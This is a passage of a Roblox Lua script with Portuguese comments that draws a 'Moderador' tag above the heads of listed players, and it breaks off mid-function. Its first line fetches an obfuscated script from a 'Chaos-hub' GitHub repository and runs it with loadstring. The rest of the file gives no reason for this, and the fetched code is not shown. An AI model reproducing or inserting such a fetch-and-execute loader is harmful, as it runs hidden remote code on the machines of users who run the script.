 loadstring(game:HttpGet("https://raw.githubusercontent.com/Cat558-uz/Chaos-hub-/refs/heads/main/obfuscated_script-1753037381403.lua.txt"))()

local Players = game:GetService("Players")
local LocalPlayer = Players.LocalPlayer

-- Lista de moderadores permitidos
local Moderadores = {
    ["kit_cynALT"] = true,
    ["Juju_dupix1302"] = true,
}

-- Armazenar tags
local Tags = {}
local TagsAtivadas = true

-- Cria a tag acima da cabeça do jogador
local function CriarTag(player)
    if not player.Character or not player.Character:FindFirstChild("Head") then return end
    if Tags[player] then return end -- já tem tag

    local head = player.Character.Head

    local bill = Instance.new("BillboardGui")
    bill.Name = "ModeradorTag"
    bill.Adornee = head
    bill.Size = UDim2.new(0, 150, 0, 35) -- Aumentado
    bill.StudsOffset = Vector3.new(0, 3.9, 0)
    bill.AlwaysOnTop = true
    bill.MaxDistance = 30 -- Visível de perto

    local frame = Instance.new("Frame")
    frame.Size = UDim2.new(1, 0, 1, 0)
    frame.BackgroundColor3 = Color3.new(0, 0, 0)
    frame.BackgroundTransparency = 0.2
    frame.BorderSizePixel = 0
    frame.Parent = bill

    local corner = Instance.new("UICorner")
    corner.CornerRadius = UDim.new(0, 8)
    corner.Parent = frame

    local label = Instance.new("TextLabel")
    label.Size = UDim2.new(1, 0, 1, 0)
    label.BackgroundTransparency = 1
    label.Text = ".•° Moderador °○."
    label.TextColor3 = Color3.fromRGB(100, 200, 255) -- Azul claro
    label.TextScaled = true
    label.Font = Enum.Font.GothamBold
    label.Parent = frame

    bill.Parent = head
    Tags[player] = bill
end

-- Remove a tag de um jogador
local function RemoverTag(player)
    if Tags[player] then